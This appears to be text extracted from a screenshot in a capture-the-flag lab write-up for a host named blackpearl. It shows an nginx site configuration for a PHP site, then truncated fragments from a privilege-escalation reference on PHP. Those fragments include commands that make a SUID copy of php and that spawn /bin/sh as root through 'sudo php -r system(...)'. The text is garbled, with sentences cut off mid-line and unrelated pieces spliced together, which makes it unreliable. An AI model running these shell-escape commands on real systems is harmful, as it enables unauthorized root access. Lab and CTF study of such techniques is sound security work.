 alek@blackpearl:/etc/nginx/sites-available$ cat blackpearl.tcm
server {
listen 80;
listen [::]:80;
root /var/www/blackpearl.tcm;
index index.php index.html index.htm index.nginx-debian.html;
server_name blackpearl.tcm;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
location ~ /\.ht {
deny all;
}
}
This example creates a local SUID copy of the binary and runs it to maintain elevated
interact with an existing SUID binary skip the first command and run the program us
path.
sudo install -m =xs $(which php) .
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities